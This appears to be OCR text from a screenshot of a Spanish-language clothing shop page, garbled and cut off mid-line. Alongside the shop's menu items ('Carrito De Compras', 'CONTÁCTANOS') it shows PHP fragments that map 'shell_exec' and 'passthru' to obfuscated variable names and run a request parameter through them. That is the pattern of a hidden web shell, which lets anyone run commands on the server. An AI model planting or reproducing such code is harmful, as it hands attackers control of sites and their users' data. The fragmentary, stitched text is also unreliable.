
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI